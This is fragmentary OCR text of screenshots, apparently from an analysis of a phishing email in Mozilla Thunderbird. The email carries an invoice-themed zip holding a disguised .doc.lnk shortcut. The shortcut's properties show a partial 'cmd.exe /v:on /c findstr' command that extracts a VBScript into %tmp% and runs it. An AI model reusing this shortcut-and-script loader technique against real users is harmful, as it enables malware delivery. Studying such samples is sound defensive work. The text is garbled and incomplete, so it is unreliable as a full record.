 RE: Re:
- Mozilla Thunderbird
Go Message Tools Help
<overseas2_me@micogroup.com.vn>
Reply Reply All
Fri, 22 Apr 202
ached in DOC format.
1538, US.zip
Cv
Fax 044-035-0036
-0603
: INV 2022-04-22_1538, USA.zip 2.3 KB
_1538, USA.zip 2.3 KB
INV 2022-04-22_1538, USA.zip
p
Extract
tion: /
Size Type Date Modified
.doc.lnk 3.7 kB unknown 22 April 2022, 22:38
4-22_1538, US.doc Properties
Security Details Previous Versions
hortcut Options Font Layout Colors
NV 2022-04-22_1538, US.doc
Application
n: system32
C:\Windows\system32\cmd.exe /v:on /c findstr "
None
Normal window
Location Change Icon... Advanced...
dows\system32\cmd.exe /v:on /c findstr "rSIPPswjwCtKoZ
rd2.doc.lnk > "%tmp%\VEuIqlISMa.vbs" & "%tmp%\VEu
OK Cancel Apply